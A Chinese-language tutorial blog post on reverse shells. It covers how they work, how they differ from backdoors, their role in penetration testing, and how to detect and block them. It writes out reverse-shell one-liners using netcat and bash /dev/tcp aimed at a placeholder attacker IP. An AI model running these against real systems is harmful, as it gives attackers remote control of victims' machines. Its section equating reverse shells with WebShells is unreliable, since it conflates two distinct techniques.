#渗透测试#网络安全#一文了解什么是shell反弹!!!

免责声明 本教程仅为合法的教学目的而准备,严禁用于任何形式的违法犯罪活动及其他商业行为,在使用本教程前,您应确保该行为符合当地的法律法规,继续阅读即表示您需自行承担所有操作的后果,如有异议,请立即停止本文章读。

目录

一、什么是Shell反弹

一、Shell反弹的基本概念

二、与传统连接方式对比理解

二、反弹Shell与后门程序的区别

一、反弹Shell与后门程序的基本概念

1. 反弹Shell

2. 后门程序

二、反弹Shell与后门程序的主要区别

三、总结

三、反弹Shell在渗透测试中的应用

一、反弹Shell在渗透测试中的重要性

二、反弹Shell的应用场景

三、反弹Shell的实现方法

四、反弹Shell的安全风险

五、防范措施

四、反弹Shell的典型应用场景

1. 内网渗透测试

2. 防火墙绕过

3. 持久化控制

4. 数据窃取

5. 后门植入

6. 提权操作

五、如何检测和防御反弹Shell攻击

检测反弹Shell攻击

1. 流量监控

2. 系统日志分析

3. 使用入侵检测系统(IDS)

六、防御反弹Shell攻击

1. 防火墙配置

2. 定期更新和打补丁

3. 安全培训和意识

七、反弹Shell与正常流量的区别

一、连接发起方与方向

二、目的与应用场景

三、流量特征与隐蔽性

四、权限与安全性

八、反弹Shell与DDoS攻击区别

一、攻击手法

二、攻击目标

三、防御措施

一、什么是Shell反弹

一、Shell反弹的基本概念

反弹Shell(Reverse Shell)是一种网络安全领域常见的攻击技术,攻击者通过此技术可远程控制受害者的计算机。其基本原理为:攻击者在自己的机器上设置监听端口,然后诱使受害者的机器执行一个反向连接的Shell命令,连接回攻击者的机器,这样攻击者就能通过这个反向连接执行命令,进而控制受害者的计算机。例如,在网络安全场景中,攻击者常利用这种方式来控制目标系统的Shell,从而获取敏感信息、执行恶意代码等操作1。

二、与传统连接方式对比理解

通常情况下,如远程桌面、web服务、ssh、telnet等,是正向连接,即攻击者主动去连接目标机器(目标ip:目标机器端口)。但在一些特殊场景下,例如:

- 某客户机中了攻击者的网马,但是它在局域网内,攻击者直接连接不了。

- 由于防火墙等限制,对方机器只能发送请求,不能接收请求。

- 对于病毒、木马,受害者什么时候能中招,对方的网络环境是什么样的,什么时候开关机,都是未知,所以建立一个服务端,让恶意程序主动连接(即反弹连接),才是上策。 这种让受害者主机主动连接攻击者服务端程序的方式就叫反弹连接,也就是Shell反弹。

二、反弹Shell与后门程序的区别

一、反弹Shell与后门程序的基本概念

1. 反弹Shell

反弹Shell(Reverse Shell)是一种技术手段,主要用于在网络安全测试或攻击过程中,攻击者通过诱使受害者的机器执行一个反向连接的Shell命令,连接回攻击者的机器,从而实现对受害者机器的远程控制。反弹Shell的核心在于“反向”,即被控制端主动发起连接请求到控制端,这在某些受限网络环境下(如防火墙限制、内网隔离等)尤为有效12。

2. 后门程序

后门程序(Backdoor)是一种恶意软件,通常被植入到目标系统中,以便攻击者能够在未授权的情况下,随时访问和控制该系统。后门程序可以绕过系统的正常认证机制,为攻击者提供一个隐蔽的入口。后门程序的存在往往是为了长期控制目标系统,窃取数据,或者将其作为跳板攻击其他系统3。

二、反弹Shell与后门程序的主要区别

特性 反弹Shell 后门程序 连接方式 被控制端主动发起连接请求到控制端 攻击者主动连接目标系统 目的 实现对受害者机器的即时远程控制 提供长期的、隐蔽的访问和控制 持续性 通常是临时性的,连接断开后需重新建立 通常是持久性的,可以长期保持访问权限 隐蔽性 相对较低,连接请求可能被防火墙等检测到 相对较高,通常会隐藏自身并绕过安全机制 应用场景 网络渗透测试、漏洞利用等 数据窃取、长期监控、分布式攻击等 三、总结

反弹Shell和后门程序虽然都是用于远程控制目标系统的工具,但它们在连接方式、目的、持续性、隐蔽性和应用场景等方面存在显著差异。反弹Shell主要用于即时的远程控制,而后门程序则更侧重于长期的、隐蔽的访问和控制。了解这些区别有助于更好地防范和应对网络安全威胁。

三、反弹Shell在渗透测试中的应用

一、反弹Shell在渗透测试中的重要性

反弹Shell在渗透测试中扮演着至关重要的角色。它允许渗透测试人员在目标系统上获取交互式Shell,从而能够执行各种命令,进一步探索和利用系统中的漏洞。反弹Shell特别适用于那些由于防火墙限制、内网隔离等原因无法通过正向连接(即攻击者主动连接目标系统)进行控制的场景。

二、反弹Shell的应用场景

- 绕过防火墙限制:许多企业网络都会设置严格的防火墙规则,阻止外部IP地址主动连接内部网络中的设备。然而,反弹Shell可以让目标系统主动连接到渗透测试人员的机器,从而绕过这些限制。

- 权限提升:一旦获得了目标系统的Shell访问权限,渗透测试人员可以尝试利用系统漏洞提升自己的权限,从普通用户变为管理员甚至root用户。

- 横向移动:在成功入侵一台主机后,渗透测试人员可以利用反弹Shell作为跳板,继续攻击同一网络中的其他主机,扩大攻击范围。

- 数据窃取:通过反弹Shell,渗透测试人员可以直接在目标系统上执行命令,窃取敏感数据,如用户凭证、数据库记录等。

三、反弹Shell的实现方法

反弹Shell的实现方法多种多样,具体取决于目标系统的操作系统和可用工具。以下是几种常见的实现方法:

- 使用Netcat(nc):Netcat是一个功能强大的网络工具,可以用来创建简单的反弹Shell。例如,攻击者可以在自己的机器上运行

nc -lvvp 1234来设置监听端口,然后在目标系统上运行nc -e /bin/sh <攻击者IP> 1234来发起连接。- 使用Metasploit框架:Metasploit是一个广泛使用的渗透测试框架,提供了丰富的模块来生成和管理反弹Shell。例如,可以使用

msfvenom工具生成一个带有反弹Shell功能的payload,然后通过漏洞利用将其注入目标系统。- 使用Bash:在Linux系统中,可以使用Bash内置的功能来创建反弹Shell。例如,可以运行

bash -i >& /dev/tcp/<攻击者IP>/<端口> 0>&1来发起连接。四、反弹Shell的安全风险

尽管反弹Shell在渗透测试中非常有用,但它也带来了严重的安全风险。如果攻击者成功利用反弹Shell入侵了一个系统,他们可能会造成以下危害:

- 数据泄露:攻击者可以窃取系统中的敏感数据,如用户凭证、数据库记录等。

- 系统破坏:攻击者可以执行恶意命令,破坏系统文件,导致系统崩溃或无法启动。

- 业务中断:攻击者可以关闭关键服务,导致业务中断,给企业带来经济损失。

- 法律后果:如果反弹Shell被用于非法活动,攻击者可能会面临严重的法律后果。

五、防范措施

为了防范反弹Shell带来的安全风险,企业和组织可以采取以下措施:

- 加强防火墙配置:合理配置防火墙规则,限制不必要的入站和出站流量。

- 定期更新补丁:及时安装操作系统和应用程序的安全补丁,修复已知漏洞。

- 实施最小权限原则:限制用户和服务的权限,只授予其完成工作所需的最低权限。

- 监控异常行为:使用入侵检测系统(IDS)和入侵防御系统(IPS)监控网络流量和系统行为,及时发现和阻止可疑活动。

- 开展安全培训:定期对员工进行安全培训,提高他们的安全意识和技能,防止社会工程学攻击。

总之,反弹Shell在渗透测试中具有重要作用,但也带来了严重的安全风险。企业和组织应该采取有效的防范措施,保护自己的系统免受攻击。

四、反弹Shell的典型应用场景

反弹Shell是一种网络攻击技术,它允许攻击者在远程系统上执行命令,即使该系统位于防火墙后或具有严格的出口过滤。以下是反弹Shell的几个典型应用场景:

1. 内网渗透测试

在进行内网渗透测试时,攻击者可能会遇到目标主机位于防火墙后或使用NAT的情况。由于防火墙通常会阻止来自外部的未授权连接,攻击者无法直接通过正向Shell连接到目标主机。这时,反弹Shell就显得尤为重要。攻击者可以在目标主机上执行一段能够发起连接的代码或命令,使得目标主机主动连接到攻击者指定的IP地址和端口,从而为攻击者建立一个可以控制目标主机的shell环境。

2. 防火墙绕过

反弹Shell可以绕过防火墙的入站限制,因为连接是由目标主机主动发起的,而不是从外部发起的。这使得反弹Shell在攻击位于防火墙后或使用NAT的目标主机时非常有效。攻击者只需要确保目标主机能够访问攻击者的IP地址和端口,就可以成功建立反弹Shell。

3. 持久化控制

攻击者可以在目标主机上植入一个持久化的反弹Shell程序,这样即使目标主机重启或攻击者失去连接,反弹Shell程序仍然会在目标主机上运行,并定期尝试连接攻击者的机器。一旦连接成功,攻击者就可以重新获得对目标主机的控制权。

4. 数据窃取

攻击者可以使用反弹Shell来窃取目标主机上的敏感数据。一旦建立了反弹Shell,攻击者就可以在目标主机上执行任意命令,包括读取文件、执行系统命令等。攻击者可以将窃取到的数据通过反弹Shell传送到自己的机器上。

5. 后门植入

攻击者可以使用反弹Shell来植入后门程序。一旦建立了反弹Shell,攻击者就可以在目标主机上执行任意命令,包括下载和安装恶意软件、修改系统配置等。攻击者可以将后门程序植入到目标主机中,以便在未来随时重新获得对目标主机的控制权。

6. 提权操作

攻击者可以使用反弹Shell来进行提权操作。一旦建立了反弹Shell,攻击者就可以在目标主机上执行任意命令,包括尝试利用系统漏洞或配置错误来提升自己的权限。攻击者可以使用提权操作来获取更高权限的访问,从而进一步控制目标主机。

总之,反弹Shell是一种非常强大的网络攻击技术,它可以绕过防火墙的限制,实现对目标主机的远程控制。在进行网络安全工作时,了解反弹Shell的典型应用场景和防范措施是非常重要的。通过合理使用反弹Shell,可以有效地进行渗透测试和漏洞利用,同时也要注意防范反弹Shell可能带来的安全风险。

五、如何检测和防御反弹Shell攻击

反弹Shell是一种常见的网络攻击技术,它允许攻击者在远程系统上执行命令,即使该系统位于防火墙后或具有严格的出口过滤。为了保护系统免受反弹Shell攻击,我们需要采取一系列的检测和防御措施。以下是具体的检测和防御方法:

检测反弹Shell攻击

1. 流量监控

监控出入网络流量是检测未授权Shell活动的一种有效手段。异常的出站连接通常可以提示网络管理员存在安全问题。通过使用网络流量分析工具,可以识别出异常的网络流量模式,例如大量的数据传输、频繁的连接请求等,这些都可能是反弹Shell活动的迹象。

2. 系统日志分析

系统和应用程序日志可以显示异常行为的迹象。通过分析这些日志,可以发现未授权的或非预期的命令执行记录。例如,可以检查系统日志中是否有异常的Shell进程启动记录,或者是否有异常的网络连接记录。这些记录可以帮助我们识别出潜在的反弹Shell活动。

3. 使用入侵检测系统(IDS)

入侵检测系统(IDS)能够帮助检测到反弹Shell活动,尤其是那些配置了对特定类型攻击行为的检测规则的系统。IDS可以通过监控网络流量和系统日志来识别出异常的行为模式,并发出警报。例如,Snort和Suricata都是常用的开源IDS工具,它们可以检测到各种类型的网络攻击,包括反弹Shell攻击。

六、防御反弹Shell攻击

1. 防火墙配置

配置防火墙,限制未经授权的出站连接,可以大幅度降低反弹Shell攻击的成功率。通过设置严格的出站流量规则,可以防止目标主机与攻击者的机器建立连接。例如,可以配置防火墙只允许特定的IP地址和端口进行出站连接,或者限制出站连接的数量和频率。

2. 定期更新和打补丁

保持系统和应用程序的更新和补丁,可以减少攻击者利用已知漏洞进行攻击的机会。攻击者通常会利用系统和应用程序中的已知漏洞来实施反弹Shell攻击。因此,及时安装最新的安全补丁和更新,可以有效地防止反弹Shell攻击的发生。

3. 安全培训和意识

提高员工的安全意识,定期进行安全培训,可以减少因用户误操作导致的安全事件。通过教育员工如何识别和避免潜在的安全威胁,可以有效地防止反弹Shell攻击的发生。例如,可以教育员工不要随意点击未知来源的链接或下载未知来源的文件,因为这些都可能是反弹Shell攻击的诱饵。

总之,反弹Shell是一种非常危险的网络攻击技术,它可以绕过防火墙的限制,实现对目标主机的远程控制。为了保护系统免受反弹Shell攻击,我们需要采取一系列的检测和防御措施。通过监控网络流量、分析系统日志、使用入侵检测系统、配置防火墙、定期更新和打补丁以及提高员工的安全意识,我们可以有效地检测和防御反弹Shell攻击,保护系统的安全。

七、反弹Shell与正常流量的区别

主要体现在以下几个方面:

一、连接发起方与方向

反弹Shell 正常流量 连接发起方 目标设备(被攻击者) 客户端(用户) 连接方向 目标设备主动连接到攻击者的IP和端口 客户端向服务器发起请求 二、目的与应用场景

反弹Shell 正常流量 目的 攻击者通过反向连接控制目标设备 用户访问网站或服务,获取所需信息 应用场景 常用于黑客攻击,如利用漏洞控制目标系统 正常的网络访问,如浏览网页、下载文件等 三、流量特征与隐蔽性

反弹Shell 正常流量 流量特征 流量可能异常集中,不符合正常访问模式 流量分布均匀,符合正常访问规律 隐蔽性 较低,因为目标设备主动发起连接,容易被检测到 较高,正常流量难以被区分和识别为异常 四、权限与安全性

反弹Shell 正常流量 权限要求 对攻击者在目标主机上的初始权限要求较低 用户需具备合法访问权限 安全性 高度危险,可能导致数据泄露、系统被控制等 安全,正常的网络访问行为 综上所述,反弹Shell与正常流量在连接发起方与方向、目的与应用场景、流量特征与隐蔽性、权限与安全性等方面存在显著差异。反弹Shell是一种危险的远程控制技术,常被黑客用于攻击和控制系统;而正常流量则是用户合法的网络访问行为,符合正常的访问规律和模式。

八、反弹Shell与DDoS攻击区别

反弹Shell(WebShell)和DDoS攻击是两种截然不同的网络攻击方式,它们在攻击手法、目标、以及防御措施上都有显著的区别。

一、攻击手法

- 反弹Shell(WebShell)

- 反弹Shell通常是指攻击者通过某种方式(如利用网站漏洞、文件上传等)在目标服务器上植入一个恶意脚本(即WebShell),从而获取对服务器的控制权。

- 攻击者可以通过这个WebShell执行任意命令,上传或下载文件,甚至进一步控制整个服务器。

- WebShell攻击往往具有隐蔽性,攻击者可以在不被察觉的情况下长期操控服务器。

- DDoS攻击

- DDoS(分布式拒绝服务)攻击是一种通过主控端和代理端发动的大规模网络攻击。

- 攻击者会利用大量被入侵后安装了攻击进程的主机(僵尸主机)同时向目标服务器发送大量的服务请求数据包,这些数据包经过伪装,无法识别其来源。

- 这些请求会消耗目标服务器的网络带宽或系统资源,导致服务器无法为用户提供正常服务,甚至系统崩溃。

二、攻击目标

- 反弹Shell(WebShell)

- WebShell攻击的主要目标是获取目标服务器的控制权,以便进行后续的恶意操作,如数据窃取、篡改网站内容等。

- DDoS攻击

- DDoS攻击的主要目标是使目标服务器陷入服务不可用的状态,即拒绝服务。攻击者并不关心服务器的具体内容或数据,只是希望通过大量请求使服务器资源耗尽。

三、防御措施

- 反弹Shell(WebShell)

- 网站管理员可以通过定期检查服务器上的文件完整性,加强服务器的安全配置,限制文件上传权限等方式来防范WebShell攻击。

- 同时,还可以使用入侵检测系统(IDS)或入侵防御系统(IPS)来及时发现并阻止WebShell的植入。

- DDoS攻击

- 对于DDoS攻击,服务器管理员可以通过加强服务器的网络安全防护,提高服务器的带宽和处理能力,使用DDoS防护设备等手段来抵御攻击。

- 此外,还可以通过监控网站流量来及时发现DDoS攻击,并通过配置防火墙、负载均衡器等设备来应对攻击。

综上所述,反弹Shell(WebShell)和DDoS攻击在攻击手法、目标以及防御措施上都有显著的区别。网站管理员和服务器管理员需要充分了解这两种攻击方式的特点,以便更好地保护服务器和网站的安全稳定运行。

相关文章:

#渗透测试#网络安全#一文了解什么是shell反弹!!!

免责声明 本教程仅为合法的教学目的而准备,严禁用于任何形式的违法犯罪活动及其他商业行为,在使用本教程前,您应确保该行为符合当地的法律法规,继续阅读即表示您需自行承担所有操作的后果,如有异议,请立即停…...

《解锁图像的语言密码:Image Caption 开源神经网络项目全解析》

《解锁图像的语言密码:Image Caption 开源项目全解析》 一、开篇:AI 看图说话时代来临二、走进 Image Caption 开源世界三、核心技术拆解:AI 如何学会看图说话(一)深度学习双雄:CNN 与 RNN(二&a…...

抢占欧洲电商高地,TikTok 运营专线成 “秘密武器”

在当今数字化浪潮席卷全球的时代,社交媒体平台已成为商业拓展的关键阵地,TikTok 更是其中的闪耀新星。近日,一则重磅消息引发行业关注:TikTok 正计划于 2025 年初进军荷兰电商市场。这一战略布局,不仅彰显了 TikTok 对…...

人工智能-数据分析及特征提取思路

1、概况 基于学生行为数据预测是否涉黄、涉黑等。 2.数据分析 数据分析的意义包括得到数据得直觉、发掘潜在的结构、提取重要的变量、删除异常值、检验潜在的假设和建立初步的模型。 2.1数据质量分析 2.1.1数据值分析 查看数据类型: 首先明确各字段的数据类型…...

2024 China Collegiate Programming Contest (CCPC) Zhengzhou Onsite 基础题题解

今天先发布基础题的题解,明天再发布铜牌题和银牌题的题解 L. Z-order Curve 思路:这题目说了,上面那一行,只有在偶数位才有可能存在1,那么一定存在这样的数,0 ,1,100, 10000,那么反之,我们的数…...

halcon3d 如何计算平面法向量!确实很简单

这个问题其实一直困扰了我很长时间,之前是怎么算的呢 对于一个平面,我会先求它的fit_primitives_object_model_3d去将它拟合,接下来用surface_normals_object_model_3d 算子生成它的法线,后用get_object_model_3d_params (ObjectModel3DNormals, ‘point_normal_x’, GenP…...



浅尝Appium自动化框架

浅尝Appium自动化框架 Appium自动化框架介绍Appium原理Appium使用安装平台驱动实战 坑 Appium自动化框架介绍 Appium 是一个开源的自动化测试框架,最初设计用于移动应用的测试,但现在它也扩展了对桌面端应用的支持。Appium 使得自动化测试变得更加简单&…...

网络安全测评技术与标准

网络安全测评概况 网络安全测评是网络信息系统和IT技术产品的安全质量保障。本节主要阐述网络安全测评的概念,给出网络安全测评的发展状况。 18.1.1 网络安全测评概念 网络安全测评是指参照一定的标准规范要求,通过一系列的技术和管理方法,获…...

【经典神经网络架构解析篇】【1】LeNet网络详解:模型结构解析、优点、实现代码

《------往期经典推荐------》 一、AI应用软件开发实战专栏【链接】 项目名称项目名称1.【人脸识别与管理系统开发】2.【车牌识别与自动收费管理系统开发】3.【手势识别系统开发】4.【人脸面部活体检测系统开发】5.【图片风格快速迁移软件开发】6.【人脸表表情识别系统】7.【…...

KGA:AGeneral Machine Unlearning Framework Based on Knowledge Gap Alignment

文章目录 摘要1 引言2 相关工作3 符号与定义4 我们的 KGA 框架4.1 KGA框架知识差距对齐目标 4.2 KGA在自然语言处理任务中的应用文本分类机器翻译响应生成 5 实验设置数据集评估指标参数设置比较方法 6 实验结果6.1 主要比较结果6.2 KGA 的优越性分析降低语言模型概率比较 6.3 …...

GelSight Mini视触觉传感器凝胶触头升级:增加40%耐用性,拓展机器人与触觉AI 应用边界

马萨诸塞州沃尔瑟姆-2025年1月6日-触觉智能技术领军企业Gelsight宣布,旗下Gelsight Mini视触觉传感器迎来凝胶触头的更新。经内部测试,新Gel凝胶触头耐用性提升40%,外观与触感与原凝胶触头保持一致。此次升级有效满足了客户在机器人应用中对设…...

springboot整合admin

1. 添加依赖 首先,在你的admin服务端pom.xml文件中添加Spring Boot Admin的依赖: <dependency><groupId>de.codecentric</groupId><artifactId>spring-boot-admin-starter-server</artifactId><version>2.5.4<…...

OS--常见的网络模型(包含IO多路复用的原理)

网络模型 IO模型主要就是用户空间和内核空间数据交换的形式。 IO模型 阻塞 I/O 模型(Blocking I/O) 应用程序发起 I/O 请求后,会被阻塞,直到 I/O 操作完成。 非阻塞 I/O 模型(Non-blocking I/O) 应用程序…...

预测模型和LSTM(Long Short-Term Memory)模型在效果和特点上存在显著差异)

LCE(Local Cascade Ensemble)预测模型和LSTM(Long Short-Term Memory)模型在效果和特点上存在显著差异

LCE(Local Cascade Ensemble)预测模型和LSTM(Long Short-Term Memory)模型在效果和特点上存在显著差异。以下是对两者的比较: 一、效果比较 LCE模型: 优势:LCE结合了随机森林和XGBoost的优势&a…...

【mysql】约束的基本使用

文章目录 1. PRIMARY KEY 约束1.1 作用1.2 关键字1.3 特点1.4 添加主键约束1.5 关于复合主键1.6 删除主键约束 2. 自增列:AUTO_INCREMENT2.1 作用2.2 关键字2.3 特点和要求2.4 如何指定自增约束2.5 如何删除自增约束2.6 MySQL 8.0新特性—自增变量的持久化 3. FOREI…...



EasyExcel(二)导出Excel表自动换行和样式设置

EasyExcel(一)导出Excel表列宽自适应 背景 在上一篇文章中解决导出列宽自适应,然后也解决了导出列宽不可超过255的问题。但是实际应用场景中仍然会有导出数据的长度超过列宽255。这时导出效果就会出现如下现象: 多出列宽宽度的内容会浮出来,影响后边列数据的显示。 解决…...

农产品直播带货方案拆解

作为一名经验丰富的营销策划人道叔,今天我来拆解一下咱们4A营销广告圈的这份《直播天府川农好物带货方案》,让你能学到很多实用的策略和技巧,直接应用到你的策划工作中去。 首先,咱们看看背景分析。 助农直播现在可是个大热门&a…...

“**H5**” 和 “**响应式**” 是前端开发中常见的术语,但它们的概念和使用场景有所不同

“H5” 和 “响应式” 是前端开发中常见的术语,但它们的概念和使用场景有所不同。以下是它们的区别以及为什么为移动端开发的页面通常被称为 “H5” 的解释: 1. 为什么为移动端开发的叫 “H5”? “H5” 是 HTML5 的简称,HTML5 是…...

基于EasyExcel实现通用版一对一、一对多、多层嵌套结构数据导出并支持自动合并单元格

接口功能 通用 支持一对一数据结构导出 支持一对多数据结构导出 支持多层嵌套数据结构导出 支持单元格自动合并 原文来自:https://blog.csdn.net/qq_40980205/article/details/136564176 新增及修复 基于我自己的使用场景,新增并能修复一下功能&#x…...

Java堆内存分析

(一)、线上查看堆内存统计 # 命令用于打印堆内存中每个类的实例数量及其占用的内存,并且只包括活动对象(即存活的对象) jmap -histo:live <pid># 输出到文件方便查看 jmap -histo:live 12345 > aaa.txt(二)、下载dump文件࿰…...

LBE-LEX系列工业语音播放器|预警播报器|喇叭蜂鸣器的上位机配置操作说明

LBE-LEX系列工业语音播放器|预警播报器|喇叭蜂鸣器专为工业环境精心打造,完美适配AGV和无人叉车。同时,集成以太网与语音合成技术,为各类高级系统(如MES、调度系统、库位管理、立库等)提供高效便捷的语音交互体验。 L…...

web vue 项目 Docker化部署

Web 项目 Docker 化部署详细教程 目录 Web 项目 Docker 化部署概述Dockerfile 详解 构建阶段生产阶段 构建和运行 Docker 镜像 1. Web 项目 Docker 化部署概述 Docker 化部署的主要步骤分为以下几个阶段: 构建阶段(Build Stage):…...

YSYX学习记录(八)

C语言,练习0: 先创建一个文件夹,我用的是物理机: 安装build-essential 练习1: 我注释掉了 #include <stdio.h> 出现下面错误 在你的文本编辑器中打开ex1文件,随机修改或删除一部分,之后…...

《通信之道——从微积分到 5G》读书总结

第1章 绪 论 1.1 这是一本什么样的书 通信技术,说到底就是数学。 那些最基础、最本质的部分。 1.2 什么是通信 通信 发送方 接收方 承载信息的信号 解调出其中承载的信息 信息在发送方那里被加工成信号(调制) 把信息从信号中抽取出来&am…...

Spring Boot面试题精选汇总

🤟致敬读者 🟩感谢阅读🟦笑口常开🟪生日快乐⬛早点睡觉 📘博主相关 🟧博主信息🟨博客首页🟫专栏推荐🟥活动信息 文章目录 Spring Boot面试题精选汇总⚙️ **一、核心概…...

CMake控制VS2022项目文件分组

我们可以通过 CMake 控制源文件的组织结构,使它们在 VS 解决方案资源管理器中以“组”(Filter)的形式进行分类展示。 🎯 目标 通过 CMake 脚本将 .cpp、.h 等源文件分组显示在 Visual Studio 2022 的解决方案资源管理器中。 ✅ 支持的方法汇总(共4种) 方法描述是否推荐…...

Java + Spring Boot + Mybatis 实现批量插入

在 Java 中使用 Spring Boot 和 MyBatis 实现批量插入可以通过以下步骤完成。这里提供两种常用方法:使用 MyBatis 的 <foreach> 标签和批处理模式(ExecutorType.BATCH)。 方法一:使用 XML 的 <foreach> 标签ÿ…...

AI+无人机如何守护濒危物种?YOLOv8实现95%精准识别

【导读】 野生动物监测在理解和保护生态系统中发挥着至关重要的作用。然而,传统的野生动物观察方法往往耗时耗力、成本高昂且范围有限。无人机的出现为野生动物监测提供了有前景的替代方案,能够实现大范围覆盖并远程采集数据。尽管具备这些优势…...

三分算法与DeepSeek辅助证明是单峰函数

前置 单峰函数有唯一的最大值,最大值左侧的数值严格单调递增,最大值右侧的数值严格单调递减。 单谷函数有唯一的最小值,最小值左侧的数值严格单调递减,最小值右侧的数值严格单调递增。 三分的本质 三分和二分一样都是通过不断缩…...

Vite中定义@软链接

在webpack中可以直接通过符号表示src路径,但是vite中默认不可以。 如何实现: vite中提供了resolve.alias:通过别名在指向一个具体的路径 在vite.config.js中 import { join } from pathexport default defineConfig({plugins: [vue()],//…...